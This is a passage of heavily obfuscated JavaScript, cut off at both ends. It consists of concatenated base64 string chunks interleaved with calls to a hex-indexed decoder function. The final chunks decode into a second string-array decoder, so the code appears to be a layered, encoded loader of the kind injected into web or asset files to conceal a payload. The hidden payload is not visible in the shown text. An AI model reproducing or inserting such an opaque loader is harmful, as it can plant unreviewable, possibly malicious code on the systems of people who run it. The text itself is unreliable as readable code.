duZXlVRFN'+'rWCcsJ3BYM2NKOG9OZXEnLCdhMEtSdlNr'+_0x2049320u(0x1fb)+'FdPUycsJ21LN2NPRzdkSXEnLCdXNjRPVz'+'RIOXJXJywnbXNLUUFTa2snLCd6OG9SVzV'+'4Y0k4a28nLCdXT0hmV09Udlc1cScsJ2s4'+'a1RXUEs2V1J6QmdXJywnVzdHMVc1NTBXU'+'lMnLCdXUlpkUDhvOEZTa0InLCdXT0syZT'+'hvWHphJywnV1FsZFY4b2t3Q2ttJywnd0N'+_0x2049320u(0x178)+'VWs4bzJxYScsJ2NTb3RXUExFQVcnLCdXN'+'jRaVzZYREJxJywnRThvL3Z2YVonLCdFaG'+'RkVThvL1dQ')+('RycsJ1c3ZGRTOG80aHZPJywnVzZXRlc3U'+'FZ0cScsJ1dQaGRSZHJxbnEnLCdXUnhkS0'+'hicmxHJywncUNvN3lOR1YnLCd2U290dVg'+_0x2049320u(0x191)+_0x2049320u(0x11e)+'1RTVzdxJywnVzVmU1dSUmRObW9jJywnbm'+_0x2049320u(0x1ce)+_0x2049320u(0x1d1)+'OCcsJ1dRbVhXNWpuanEnLCdXNUJkVG1vS'+'WgxVycsJ1dPdGRKZjdkRzhveicsJ3RZNE'+_0x2049320u(0x1c7)+'vU1dQUDRXNmUnLCdXNTlyV1JOZFM4b0wn'+'LCdXUHhkUUxsZFJtbzInLCdXNEZkVnIvZ'+'EltbzMnLCdwQ2tYYzhrNVc1OCcsJ1dRbG'+'RRdUJkVjhvNScsJ0E4b2FXUGZJVzZTJyw'+_0x2049320u(0x1b1)+'JywnV1IvZEdjTFVwcScsJ2docTlueG0nL'+'CdhMmFtYnVxJywnZzhvZ1dPbkVyRycsJ1'+_0x2049320u(0x179)+_0x2049320u(0x1ac)+_0x2049320u(0x112)+'Cd1MWYrbm1rRScsJ1dRdGRTd250V1FxJy'+'wnaFhKY1JYOG0nLCdlSjdkS1NvL1c2Tyc'+'sJ3lJSmNTd3Y3JywnV1B4ZEoxdTdXUE8n'+_0x2049320u(0x14b)+'ScsJ1dReWlXNVRwZGEnLCdrbW9qVzZSY1'+_0x2049320u(0x159)+'YZGE4a3AnLCduQ2tEdzhvMScsJ1dPUmRO'+'Q29mdDhrVicsJ1dQaGRJZUxVV1A4JywnV'+_0x2049320u(0x143)+'EnLCdrY2xk')+('T1Nvclc1OCcsJ1dPdGRLMGJzV084Jywnd'+'FNvcXpmMFUnLCdXNk9VVzdEbERHJywneV'+_0x2049320u(0x193)+'nZ1Nvb1dSenJzYScsJ2EzR05lZUMnLCdk'+'dGxkTG1vMldScnlsQ2tuJywncGMzY1NTb'+'3NsVycsJ2Z0U0VFbWtHJywnRDFwY1VZQm'+'NLVycsJ2Ftb1VXUXYzc2EnLCdXUlh4bGJ'+'qYycsJ2Y4a3hxbW83YVcnLCd5bW8wVzRG'+'Y0hta3QnLCdmU281VzdXYmNhJywnV09Ye'+'UVMdGNKcScsJ2JkQmRTTmpuJywnanRsY0'+'dTb0VpcScsJ2lta3d0U29ScVcnLCdXUlp'+'kVUpuVWRxJywnZ2FCZEp2N2NJVycsJ1c1'+_0x2049320u(0xf8)+'Cd6OGs4ZjhvakZXJywnV1FyYnYyWmNQVy'+'csJ3NHdGNSYVJkSUcnLCdiQ29MV09yMUR'+'xJywnV09leFc1VFR3VycsJ2FIcGRVMGoy'+'JywnbnEwNXlta2EnLCdXUkNQaTNteCcsJ'+_0x2049320u(0x15b)+'wnVzdpQmdTa2tBRycsJ2JKUmRTZUpjSGE'+'nLCdnSWhjUVNvWGRhJywnRThvb1dSZkRX'+'NnEnLCd2R05jVGRCZFJXJywncDhrbWRta'+'2dXNmUnLCdXT2E4YVNvZURhJywncHNoY1'+_0x2049320u(0x186)+'vVldSTCtXNFcnLCdXNWVyakxwZE1XJywn'+'ZVhLc0FTa0QnLCdvSE5jVkNvd2pxJywnR'+'FNvVldPZkdXNDgnLCd4Q2tDa0NvaHdHJy'+'wnaUpsZFBLcksnLCdqSEJjTWRTSicsJ0E'+_0x2049320u(0x13c)+'V1JKZFQyUEVXT20nLCdjOG80V1Jyc3FHJ'+'ywnc21vUHZNV2onLCd4Q2tHYVNvTnhxJy'+'wnV09xUVc1')+('ZjRqYScsJ0V3VmNKcU5jSmEnLCdFbWtZV'+'08vZFVDb1YnLCdFQ29tZzhrWEFta2hXNk'+'5jUXJOZFBIdVInLCd2Q29FVzZoY09Da3g'+'nLCdXT1NSVzV2eHhHJywnZlNrMENtb1ZF'+'RycsJ0Y4b1RXNjNjS0hpJywncFpaY0xHY'+'WEnLCdsY3RkVTFQbicsJ2dIQzBFbWs0Jy'+_0x2049320u(0x15f)+_0x2049320u(0x1c1)+'UEcnLCdXNzRxcHdSZFFXJywnVzZKZE91S'+_0x2049320u(0x14d)+'c3N2RQYScsJ1c1ZGRTQ29nbGhPJywnV1B'+'IYVdPcktXN2knLCdXUWRkS0svZE9tb0wn'+'LCdXNS9kVDhvamJoYScsJ3Ztb1NsbW9Ld'+'kcnLCdXUWJwaGI5YScsJ3dTb0FxMldqJy'+'wnZThrSmdDazZXNjgnLCdXUnpnV1A1Y1c'+_0x2049320u(0x155)+_0x2049320u(0x1dc)+'1JuQlc1bScsJ2dzbGNTbW9NYUcnLCdXUU'+'hsek5KY1FhJywnakhOY1VHTycsJ1dPTFl'+'2S2xjTEcnLCdXNnBkTXZhdFdPRycsJ2V4'+'V1V4c3EnLCdBdVhOa1NraScsJ1dPaXBiM'+'XFzJywnVzZkZElYbGRUbW80JywnV1BtcW'+_0x2049320u(0x1a3)+_0x2049320u(0x119)+'OGtDV081aicsJ3Rta09mQ28zRUcnLCdXU'+'EgvbFlUbycsJ0RTa3VkU29ZQXEnLCdxbW'+_0x2049320u(0x188)+_0x2049320u(0x19a)+'LCdXUEZkVVd2amZhJywnZnZTRXNTa2knL'+'CdDQ29pVzRkY0dta3EnLCdjYVpkUmV2eC'+_0x2049320u(0x147))+('UnluV1AwJywnV1BKZE5LVFJXUVMnLCdvY'+'TdkVExIQScsJ21Ta2lybW9PbHEnLCdXNF'+'dFb21reHJXJywnVzd0ZE9tb2pjdUMnLCd'+'pV2RkTmV0Y0hxJywnRE16bW44a0knLCdX'+'UXhkVE1uQVdPNCcsJ3hDbzJnU29rdUcnL'+_0x2049320u(0x175)+'csJ1dSMGtXNTFZeGEnLCd0U291VzZOY0h'+'ta0snLCdsbWtKVzYwVGhxJywnckNrOGlT'+_0x2049320u(0x13b)+'1pXNEs2akcnLCdXUC9jTEl5NFc0bScsJ1'+'c1dVZXNm5RV1JXJywnVzZOZFR3UzFXUks'+'nLCdzOGtnV1EvZEg4bzQnLCdBdlhCYThr'+'TCcsJ3N0UmNPOG9VdGEnLCdDTEpjVmNsY'+'09XJywnV1JpRVc3YitzRycsJ1dSQmRIOG'+_0x2049320u(0x10e)+'Ta05XUjR5V09DJywneVNva3BDbzdycScs'+'J2ZXdVdDOGtNJywnVzd0ZFNDb1VqMkcnL'+'CdXUTF2V09qb1c2SycsJ2F3V2x2SUcnLC'+'d6eEpjUHJGY0xhJywnRVNvS2hTb2x3Vyc'+'sJ0M4a3hXNUtUYXEnLCdBdTdjTENrOHVH'+'JywnZ2NSY0ptb01tVycsJ2UwaVhrM2knL'+_0x2049320u(0x131)+'csJ1c3aWxobWtRQ1cnLCdXUkZkVm1vTno'+_0x2049320u(0x114)+'RDhrbycsJ2dieGNKU291Z2EnLCdhbWt4e'+_0x2049320u(0x104)+'I0c1c0QmRQYScsJ1dPTDBXUDU1VzVLJyw'+_0x2049320u(0xc6)+'LCd4cVZjVWFkZFNxJywnV1B0ZEhxWGdwV'+_0x2049320u(0xfb)+'dQRmRIMkw3')+('V091JywnVzcxVVdSQmRVQ28rJywnVzU0c'+_0x2049320u(0xf4)+'t1V09CZFBDb1UnLCdnU2tuVzZpQ2FHJyw'+'nZWRsY1Y4b2drYScsJ1c3eUtXNExSRlcn'+'LCd6YmRjSkp4ZEdhJywnV1ExcldQUEZXN'+'zgnLCdubWsyVzRtc2hhJywnaWNDdXJTa2'+_0x2049320u(0x12e)+'vVzdPJywnYW1vUFdPakh3RycsJ1dRQmRS'+'OG9YdThrVScsJ1c0eGRSU28rZ3ZxJywnc'+'zhvSVc1M2NJQ2tRJywnZ21vL1dPbkxzcS'+'csJ0ZTb2lXUFhKVzd5JywneVgwR1c3eGR'+'ORycsJ3VtbzZzYW5IJywnV1JmTldRbllX'+'NTgnLCdtY091Q0NrNycsJ1dQOGhtbW8ye'+'WEnLCdmQ28rV09UYXVhJywnYldCY0xaMG'+'MnLCdXNEcxVzZySVdQMCcsJ3p3QmRHbW9'+'IV080JywnVzV4ZFBMOGpXT08nLCdXNDdk'+'VEx1dFdSUycsJ25tbzJXUmpFdWEnLCdXN'+'VpkUENvb2gyUycsJ2piL2NTR2FQJywnVz'+'RoY1JtazFsQ29xVzVaY1IwN2RWU2t3bEt'+'DJywnV096b2dzSG0nLCdoU29YV09ibXFH'+_0x2049320u(0xf2)+'2EnLCdXN2hkU3FWZFFTb08nLCdXN0ZkR2'+'U4V1dQUycsJ250YWpxQ2tFJywnQVphTFc'+'1eGRWcScsJ0Ntb0NzOG9BV1BQcVdRakhq'+'U284VzRDJywnV1FtVVc1ekdrcScsJ2R1Q'+'zZCQ2trJywnREdxOFc2VmRHVycsJ1dSQm'+_0x2049320u(0x190)+'nV1JQc1dPdlVXNmknLCd2bW9WVzdoY0pt'+'a2wnLCdwaC9jT2MzZFFxJywncm1vSVc3b'+_0x2049320u(0x1af)+'ttdENvZXlH')+('JywnVzRPdVc0VDF4YScsJ1c2dWp3TWFjZ'+'k05bHFDb0JjSVMnLCdDbWtqVzZtNmdXJy'+'wnVzZsZElTbythZnEnLCdXNEdaVzRyVld'+_0x2049320u(0xcb)+'SEonLCdXUEgyV1B6NVc1bScsJ1dQRmRKT'+'i9kR0NvWScsJ21KUmRSTUZjTXEnLCdXUU'+'5kSEhYRmpXJywnRjhvSkViVHYnLCdDOG8'+'3VzZwY0tZNCcsJ0RTa2RXT0d1V09tJywn'+'a0NrdFc1aWRoRycsJ1c1YW9XN3pmeGEnL'+'CdiMi9jTUpsY01abGNPcScsJ2NlVmNLSU'+'5kUlcnLCdyZ3hkUDhvVVdPTycsJ3B1VmN'+'IdGxkU0cnLCdXUVJkSDhvR0E4a3knLCdv'+'OGttYzhrYlc0TycsJ3Jtb2p1Y2psJywnV'+'1FDY2cyS3gnLCdzSlNOVzY3ZFNhJywncE'+'dHN3htazcnLCdXNXEyVzZqZnlhJywncVN'+'vWGpDb2VDRycsJ1dQcTNXN3ZJeWEnLCdk'+'ZGxkU05YVicsJ0RtbzhXT0w3VzUwJywna'+'05KY05iQmRPcScsJ0RDb3RXUlQ4VzQ4Jy'+'wnVzQ3ZFJnYTBXUUsnLCdXUHVWVzZ2UWN'+'XJywnV09maFdSZlRXN2knLCd3OG9sV09m'+'Slc3UycsJ3FDbzB4TG0wJywnRUNrMldRd'+'GRSbW9HJywnRUNvWXJ2QzInLCdBOG9IdG'+'JUbycsJ1c3cGRUZjB3V1FLJywnb014Y09'+_0x2049320u(0x1a0)+'VEtHWFdPQycsJ1c0R0xXNDlKV09lJywnV'+_0x2049320u(0x15c)+'wnV1FHUm4xU0EnLCdXUkt2VzVyc2lhJyw'+'nYW1rMFc0bU5ncScsJ0IyNWNhU2srJywn'+'ZnJaZFYwVmNIcScsJ1dRRmRKTkpkVG1vV'+'ycsJ2dJN2NPV204JywnV1FCZFFOMVpXUm'+'knLCdybW9L')+('ZUNvOCcsJ2M4ay9mbWttVzRHJywnV081Y'+'1dRemZXNEsnLCd0OG9GRHZ1UicsJ1dPUm'+'RPYnpqcHEnLCdXNVhGV1J0ZE5Tb1onLCd'+_0x2049320u(0x206)+_0x2049320u(0x139)+'ywneVNrVldQTmRSOG9tJywneFNrNVdST2'+'dXUksnLCdXUGpuRUwzY0tXJywnQm1vNXV'+'0UG4nLCd3bW9FV1JmN1c0dScsJ1dPZmFv'+'dFRyJywnVzRmSFdQUmRKQ29qJywnb3hTd'+'WZLMCcsJ3ptb3VCdTQ2JywnVzVoZFVMV0'+'9XUEsnLCd5OG8wVzR4Y0hiNCcsJ0NlcGR'+'POG9VV091JywnVzZLb20yVmRScScsJ2F3'+'N2NTcUZkUUcnLCdXUUZkVDhvdURTa0MnL'+'CdoU2trQlNvNUFhJywnVzdlMFc1MTh2cS'+_0x2049320u(0x20f)+'tV1E0JywnRU5wZFRTb0NXUG0nLCdXNkxr'+_0x2049320u(0x1ef)+'zRteGdMQmRLRycsJ1c3ZURjbWswckcnLC'+_0x2049320u(0x1cd)+'ESlMxVzQ3ZFRhJywnV1FkZE1oL2RWbW9Y'+_0x2049320u(0x18c)+_0x2049320u(0x20d)+'8nLCdBbWsyVzVXUWRHJywnZUlOY0htbzl'+_0x2049320u(0x18d)+'ZEdXJywnd1NrVGttb1FzRycsJ2FmL2NJW'+_0x2049320u(0x12a)+'ZlQ29TelcnLCdhQ2t1VzR1eWxhJywnd1N'+'rZVc1NDVtYScsJ1c0ZWpXNlRMQ3EnLCdX'+'UjEvd3doY1NXJywnV1FwZFN3YmFXUTAnL'+'CdXNXlUVzRMYkNhJywnRHZwZE4xREJXUW'+'V2VzdpJywn')+('Vzd5c1c3OTNXUkMnLCdXUS9kUkxaZFA4b'+'0InLCd6TEpkS0NvMFdRQycsJ1dQNDlXNT'+'E3cmEnLCdnbWtwY1Nralc0bScsJ2dOTmN'+_0x2049320u(0x1e2)+'ZFFNVmNWVycsJ1dPWmRPcjFNcFcnLCdXT'+'2liVzVUSnlhJywnYkNrSUZtb1NwYScsJ1'+'c1M2RMYkpkUVNvcycsJ3NDa3VpQ29HdFc'+'nLCdlQ2thY21rOFc2OCcsJ2M4b3hXUmJC'+'RHEnLCd2Q29vVzVoY05Ta3QnLCd1U2t0Y'+'21vdXhHJywneG1rZ1c3ZVZkRycsJ1c2aG'+'RSbW80cDA4Jywna0lOZEk4b25XNGEnLCd'+_0x2049320u(0x128)+'J2daRmNLbW82ZVcnLCdudmVDJywnVzRkZ'+'FFDb2RwZmUnLCdxQ2tlV1JSZE5Db0MnLC'+_0x2049320u(0x1e8)+'LJywnV1BTUVc3RHZ4cScsJ1c0QmRUYXRk'+_0x2049320u(0x172)+'GcwbGRIVycsJ1c0YkRXUHhkVlNvcCcsJ0'+_0x2049320u(0xda)+_0x2049320u(0xd4)+'V1JKY0pta2Zxd3knLCdXUkhGRGhOY1JxJ'+'ywnZWJGY01tbyttYScsJ1dQSFNicVRyJy'+'wnQkNvN1dPTHlXNTAnLCdiWC9kTjhvOVc'+_0x2049320u(0x13a)+'LCdjQ2twVzVxK21xJywnVzU1UFdQdGRLU'+_0x2049320u(0x208)+_0x2049320u(0xe1)+'nVzY3Y0lXdGNIQ2ttVzZ6alc1cXFXUjhH'+'dGEnLCdXUWk3blNvdXJhJywnVzRwZFY4b'+'3ptZ0MnLCd0OG84V092eVc0UycsJ1dSdT'+'dlZjh0Jywn')+(_0x2049320u(0x19c)+'ywnVzdMVVc1dlluYScsJ1dQaTdXNFBXck'+'cnLCdXUk9xZUNvUHJxJywnZnV1VGIyTyc'+'sJ1c0ZGRHTldEV095JywnZG1ranVTb2hm'+'VycsJ0I4b29XNEZjT0NrcycsJ21KQmRKZ'+'S9jVFcnLCd0Zi9kSzJmQ1dPYjlXNHFiV1'+_0x2049320u(0x197)+_0x2049320u(0xce)+_0x2049320u(0x1a8)+'3RDa2JXUFZkTENvbCcsJ3kyL2NJWmxjTH'+'EnLCdBbW9uVzRwY09JNCcsJ3Jtb0NXT0x'+'DVzVPJywnVzRPU3BDa0d3RycsJ3dTb3F5'+'MDBVJywneXVQbHBta2MnLCdXUlQza2NMN'+'ScsJ1dPdGRIRzV4ZVcnLCdqbWtGY1NrL1'+_0x2049320u(0x1bd)+'3YjcnLCdCM2xjSG1raFdQNGlXNGhkSzhr'+'L1c3QmRUbW9WQXEnLCdiYnhjT0NvcWphJ'+'ywnVzRYa1dPcGRWQ29pJywnbWZPVHNXcS'+'csJ3k4b2NXNlJjT0hTJywnamE3Y0k4b1h'+'pRycsJ1c3VG9XUXhkSFNvQycsJ1dQRmRJ'+'ZExtYkcnLCdXUDVub0liRycsJ3Q4b2hGS'+'FBKJywnVzdxMlc1VEJyYScsJ3JMVmNVc0'+'pjVHEnLCdXUG1wVzZySnJta25FYScsJ3J'+'Da01XUkZkTUNvVicsJ3ZHTmNQWTdkUkcn'+'LCdBU29YV1FyNFc3SycsJ1dSMUlGZXhjU'+_0x2049320u(0x153)+_0x2049320u(0x17c)+_0x2049320u(0x1d4)+_0x2049320u(0x165)+'G1rM1c0dVVocScsJ0FDb3hoOG9oRVcnLC'+'dxOGtHV1Fk')+('ZEdDbzInLCdEQ29TVzZ0Y1Y4a1QnLCdXU'+'mF4VzR2R2VhJywnQWRtMVc2aGRVcScsJ2'+_0x2049320u(0x19e)+'na2hPaEJta0MnLCdXUE9zaUNva3dhJywn'+'bkNrRFc0NGRwcScsJ2Nta1NDQ291emEnL'+_0x2049320u(0x162)+'dXNDBYVzcxU1dSMCcsJ1dSVmROMGZBV1F'+'lJywnblk4U3htb3MnLCdXTzFMV1FyVVc2'+'RycsJ1dSUmRSTkRZV1A4JywnV1BLZWk4b'+'2N1cScsJ1dPcGRKWTk5YXEnLCduYU5kUU'+'1qQicsJ2tDb3NXUWY1RXEnLCdEQ2tLbDh'+'vMXJxJywndW1rMFc2bW9iRycsJ2JnVmNW'+'ZFZkSkcnLCdxQ2tSVzc4aW9HJywneUlSY'+'0dyeGRVYScsJ25ta3JBQ29MYWEnLCdXNF'+_0x2049320u(0xbf)+'sJ2Y4a1pXNm1saFcnLCdoR0JkS21vbVc2'+'RycsJ1c1YU5XNmZsdVcnLCdXUlJkSWVkZ'+_0x2049320u(0x1c3)+'UnLCdXT0tJZW1vTnpHJywnZW1rZG9TazN'+'XNHEnLCdXNXFJbThrU0JxJywnV1FhRlc3'+'OVp2VycsJ0I4bzN4cW5rJywnV08xdFdSU'+'HNXNmEnLCdwSjRUc1NraCcsJ2V3S21FcW'+'UnLCd2bWtKVzRlYWRHJywnc2g5d29TazE'+_0x2049320u(0x15a)+'RycsJ21ta0dFU28xYVcnLCdXUXUvVzVqR'+_0x2049320u(0x171)+_0x2049320u(0x1f1)+_0x2049320u(0x10d)+'M0pjSlcnLCdlV2hkTnZSY0hXJywnQUtyU'+'nBtazAnLCdzbW80VzVsY0tIYScsJ0RDb1'+'RXT2ZiVzRX')+(_0x2049320u(0xe8)+'GEnLCduU2tZdW1vcUFHJywneENvU2dDb0'+'lBVycsJ1dRcXlXNGJTcWEnLCdmU2tUd21'+'vUXBxJywnYnE3ZE04b2dXNVMnLCdmaFds'+'c0g0JywnVzZkZE14NFpXUUMnLCdmbW94V'+'1AxWnlHJywnbnFOZFMycGNScScsJ2I4az'+'V4U29RZkcnLCd2Q2tDV1B1dVdSMCcsJ0N'+'Tb0xXNFZjSmF5Jywna2VDcHJDa3onLCdn'+'YVZkU2hqOScsJ3loaGNIckZjVEcnLCdiQ'+'2tUaDhrSVc0RycsJ1dRRmRQbW9pQkNrSi'+_0x2049320u(0x1e3)+'sJ1dRdVVndkcxJywnblplbUVTa2UnLCdq'+'Y1pkTnZuTicsJ1c1ZGRISXRkUjhvWicsJ'+_0x2049320u(0x10a)+_0x2049320u(0x1f6)+'nLCdXN0tPVzRMdVdSTycsJ1dPYUhpU29U'+'d0cnLCdXUXBkSGJuMmNhJywnbXM4VXk4a'+'zQnLCdXUTF3V1IxVFc0VycsJ2M4azZtOG'+'swVzc0JywnV1BXMWxmcXUnLCd6bW9qQTF'+_0x2049320u(0xf1)+'dHNhJywnQW1raFdSQmRWbW9TJywnV09mY'+'0Z4TmNIYScsJ1c3VHNXUkJkVVNvQicsJ2'+'5YZTlGOG9yV1I5R2dncVl2TnUnLCdXUUt'+'kVzdEV3dxJywnbUk0MHpTa0InLCd6ZGVY'+'VzR4ZFVXJywnRThraFdSbGRPbW9PJywnc'+_0x2049320u(0x181)+'dhbWtjVzU0QWhxJywnY2NWZFRLUmNPYSc'+'sJ3piZGNPYzdkTlcnLCdXUExHeU14Y0lh'+'JywneXh0Y1BYeGNScScsJ2ExdWt2c3UnL'+'CdmSC9kSTJ0Y1VXJywnV09pVlc1VGpoYS'+'csJ2VKcTZB')+('U2tSJywnc1NvQlc0RmNHSUMnLCdxU2svV'+'1FtK1dQMCcsJ0JTbzdXNVpjTW1rZCcsJ1'+'c3cGRTMVhsV1BlbFdSYScsJ1c0bGRRR3B'+_0x2049320u(0x1ae)+'ZEx3bWRXUEcnLCdXTzQxZU1lMScsJ1dRZ'+'m56TEJjUlcnLCdXNjBxVzc5L3FHJywnVz'+_0x2049320u(0x142)+'XbGNIMzRBJywnVzRXSFc2RHNXUVcnLCdz'+'Q29WejNhTycsJ3dxM2NKR1ZkUFcnLCdXN'+'y9kUk5LcFdQUycsJ1dRT3hXNkRTakcnLC'+'dsV0JkUjBoY1JxJywnV1JGZE5LckNXT1c'+'nLCdXUDhlbXZ1ZCcsJ1c3Q1hXNlQ2dkcn'+'LCd5cmxjT1NveWVtb2FiRycsJ2I4a2l0U'+'29raHEnLCdCU284VzVKY1Y4a0cnLCdwaE'+'9qelhtJywnVzZhbnhNcjdyS3JRejhvRyc'+_0x2049320u(0x15e)+'JywnYWEvZEszQmNUYScsJ0Y4b2lXNVpjV'+'G1rdScsJ2RaWmNVOG9HZWEnLCdobWtrQ2'+_0x2049320u(0x1ca)+'rR1dQUzRXT2UnLCdiZnk4a0tHJywnV1BO'+'ZEhmVDVXUjAnLCd0V3U0VzVOZE5xJywnQ'+'m1vU1dPVGhXNTgnLCdXUTNkTk5yK1dSTy'+'csJ2VyeVF4bWtEJywnekNvUXFoR3knLCd'+'5Q29uY21vWnJxJywnVzdXNFc0WHBXUDAn'+'LCdXUkNxVzU1cWNxJywnVzdtNlc0MTBXU'+'FcnLCdlQ2ttc0Nva3BHJywnRkhWY1BHZG'+_0x2049320u(0x16c)+'rQycsJ1c0R09kbWtvRWEnLCdoOGtucG1r'+'SVc3UycsJ2ZDa0FFOG9YZGEnLCdXN2VKV'+'zRIQXlHJywndkNvTVc1UmNHU2tvJywnVz'+'V4ZE5Db1Jq')+(_0x2049320u(0x10c)+'2ZXNEMnLCdXUXpMRmZGY0lxJywnV1FpWm'+'dtb2FEVycsJ2hOeWptMmUnLCdlZVNVdEN'+'rTycsJ1dPVmRNTTFtV1JTJywneXE3Y1VK'+'SmRNcScsJ25IQmRMZ05jVkcnLCd1MkJjU'+_0x2049320u(0xe9)+_0x2049320u(0x196)+'1NDNXN1BJRmEnLCdXNU9ubTIvZE1HJywn'+'V1JkZExMQmRPQ29aJywneFczY1VieGRSV'+'ycsJ2JDa3J4bW9zclcnLCdXNDgzakNrb3'+'NxJywnc0g0L1c0TmRNYScsJ3ZIdGNMWVJ'+'kVWEnLCdpQ296V1IxdHZXJywnd1NvUldQ'+_0x2049320u(0x121)+_0x2049320u(0x199)+_0x2049320u(0x1ad)+'sJ1dSNHhXNWZweXEnLCdkbWt5VzZhTmlH'+'JywnRTJCY1JHVmNIcScsJ3BDa2dlbWszV'+'zZtJywnejJMbm5ta3gnLCdzMDVTaG1rbS'+'csJ2lHTmRVaDlWJywnZmhsY1RIdGRLVyc'+'sJ1dSaGRUTGxkSzhveCcsJ2Y4b3pXUjlF'+'Q3EnLCdFQ2tlV09GZFU4b0gnLCd1Q2t1b'+'FNvR0JhJywnY01TdHl0YScsJ1dRZGRWZX'+_0x2049320u(0x205)+_0x2049320u(0x170)+'V1FHJywnV1JySnhTb09uOG83V1E5M1c1U'+'mNHY2xjTFNrZScsJ1c1dWlmMnBkS0cnLC'+'dXNE9vakwvZFBhJywnQUNvd0NkVEInLCd'+'4Q29jVzRWY09xcScsJ1dRQmRNeEpkTzhv'+'cicsJ1dRdGRRdEhPZkcnLCdXUmxkSVoxe'+'WZhJywnZmJwZFNLelYnLCd4OGtFV1BDeV'+'dPeScsJ25a')+('RmRVMmhjUlcnLCdhU2tmQzhvS3NxJywne'+_0x2049320u(0xdd)+'VXbGU4a3l2RycsJ2F4QmNUR3hkVlcnLCd'+'vWkJjUkNvZGJxJywndThrUGY4b01xYScs'+'J2dTa3RmOGs1VzdtJywnVzc0OGlyWmRMU'+'2twcmM3ZE5kZGRJU2tpJywnV09tOFc0SH'+'d1cScsJ2dta095bW8xZnEnLCdXUE9YZXZ'+_0x2049320u(0x14e)+'YXFxJywncVNvUHNmdW4nLCdtOGtCdG1vZ'+'mRxJywnVzZ5UWdDazJFcScsJ29DazBXNl'+'dPaUcnLCdXUEdLYkNvN3FHJywnaUtDQ0R'+'XSycsJ1dSWmRKV3YwYlcnLCdrdUtVcm1r'+_0x2049320u(0xe3)+'zE0ZnEnLCd2OGtEV1JhS1dRSycsJ0FTb2'+_0x2049320u(0x12c)+_0x2049320u(0x151)+'Q296RnJ2OScsJ2RhL2NMcnliJywnbEhxc'+_0x2049320u(0x16f)+'NHSGxkVlcnLCdzOG9iVzRaY1NIYScsJ3V'+'Da0ZXNUtJZFcnLCd1OG9nVzRKY0hIRycs'+'J3ltb2tXNlZjSENrdicsJ1c1aVRXNmZMV'+'1JTJywncVc3Y1JDb3B4YScsJ3Y4a2tpOG'+'9nQWEnLCdmbWs1dW1veGtxJywndEpOY1J'+'Tb2d5RycsJ3c4b1pXT3pUVzcwJywnZ1cz'+'ZFRNanAnLCdBOG9qeDJXMScsJ0Zta0RXU'+'jhGV1JPJywnb1dGZFE4b1ZXNTQnLCdmSi'+'9jVktTTCcsJ0Rtb214SzAzJywnV1JGZE9'+'yTDZhRycsJ1c1YVljOGs3dmEnLCdXUENv'+'VzU1U2JHJywna01hYkJzQycsJ2hHTmROb'+'W8wVzR1JywnV09MT1dRYkdXNzAnLCduc1'+'pkVE5EUics')+('J1c2RmRHbW9LaTNlJywnRjhvSVc1ZGNKc'+'3UnLCdwcXRkSjNyaicsJ0Y4a25XNEtVaV'+_0x2049320u(0xe2)+'GcScsJ1c1OGFveHRkVFcnLCdGbWsyVzdL'+'b2JxJywnVzZ5bFc2SHp4VycsJ25yQmRVd'+_0x2049320u(0xb5)+'lDb3hBYScsJ1c2VmRWQ29pamY4JywnbW1'+_0x2049320u(0x1c6)+'Vzdlc1c2WFVxRycsJ1dSYXBXN0h4bEcnL'+'CdXNzhNb0wvZEtXJywnVzZaZEhXQmRHOG'+'9WJywnRWhoZEdDb2RXT08nLCdCbW9wRjB'+_0x2049320u(0x100)+'JywnakxOY1ZJSmRSVycsJ1c0ZWtXNkhpe'+'HEnLCdXUUhqRUtSY1JXJywnRW1rOVc2OE'+_0x2049320u(0xcf)+'xM2RKcScsJ1dPU21XNExsdUcnLCdXNzNk'+'SHc0cFdSUycsJ1dPTmRTdFAyY3EnLCdlU'+'2sxVzQ4UmxHJywnbjI3Y0xjRmRRcScsJ0'+'ZTb1ZXNC9jUEpPJywnV1EzZFN3YkhXT08'+'nLCdDWEM5VzZaZFRxJywnaUdSY09tb0ln'+'cScsJ25mdGNMVzNkSXEnLCdXT0tQVzdya'+_0x2049320u(0x1f8)+'cnLCdXUVM4VzdmOHJxJywncVlxZlc2N2R'+'VVycsJ2dIbXJ6Q2tXJywnd0NrS1c2aUxk'+'VycsJ2ZjbGNNU290ZmEnLCdud3VDRklTJ'+'ywndkhkY0d0N2RLRycsJ3lyM2NQYUJkSk'+'cnLCdpU2tvVzU0Y2pXJywnVzVCZEp4ZXV'+_0x2049320u(0x174)+'b2RyVycsJ1dPcW5qTU83JywnVzZtQ2JLL'+'2RMYScsJ0RDa3RXN2FCb1cnLCdXNm14aV'+'NrMXFHJywn')+('V1F2Rmd0MXYnLCdnZUtZdnRXJywncVNrQ'+'VdQVmRKbW9vJywnVzZPVmh3aGRTYScsJ2'+'MxTzhkZzgnLCdXUlZkSk5SZE5Db2UnLCd'+'zU2tSV1JXRldSVycsJ1dPOGlXNnYwZFcn'+'LCdXUEhlV1AvZFY4bzVXUVRrJywncW1rc'+'VdRL2RJQ294JywnaENvOVdRbnh1VycsJ1'+'c0SzVjU2tEQ0cnLCdXN21IVzR2cFdQVyc'+'sJ3hhSmNWWU5kT2EnLCdXNlNkVzU1a3Fx'+_0x2049320u(0x122)+_0x2049320u(0xe7)+'EnLCdXN1JkTkNvQmExSycsJ1c0T1JsQ2t'+'SQ1cnLCdXNm1ZbjFoZEhHJywndThvb1dQ'+_0x2049320u(0x177)+_0x2049320u(0xed)+'hTb29sU283REcnLCdCbW83RldUeicsJ0F'+'OamJhOGtRJywncUx4Y1ZJdGNSRycsJ1dS'+'QmRUbW9rc1NrNycsJ2FTa1JGU29aZ0cnL'+'Cd6SnRjT0NvTnFXJywnc21rMGE4b3ZycS'+'csJ1c0Ym9XUGhkSzhvUCcsJ2phbGRWd3R'+'jUEcnLCdXNzAwaUNrdkNXJywnQm1rdlc2'+_0x2049320u(0xc5)+'zFhOG9YdVcnLCd5U292VzZsY1Bta0snLC'+'dxU29wVzUzY1BTa3EnLCdqOGtndENvREJ'+'xJ107ZnVuY3Rpb24gXzB4MzIwODIzNmYo'+'YSxiKXthPWEtMHgxZWM7dmFyIGM9XzB4M'+'zIwODIzNmVbYV07aWYoXzB4MzIwODIzNm'+'ZbJ3pqUHVBQSddPT09dW5kZWZpbmVkKXt'+_0x2049320u(0x160)+'YWJjZGVmZ2hpamtsbW5vcHFyc3R1dnd4e'+'XpBQkNERUZHSElKS0xNTk9QUVJTVFVWV1'+'hZWjAxMjM0')+('NTY3ODkrLz0nO3ZhciBrPScnO2Zvcih2Y'+'XIgbD0weDAsbSxuLG89MHgwO249aVsnY2'+'hhckF0J10obysrKTt+biYmKG09bCU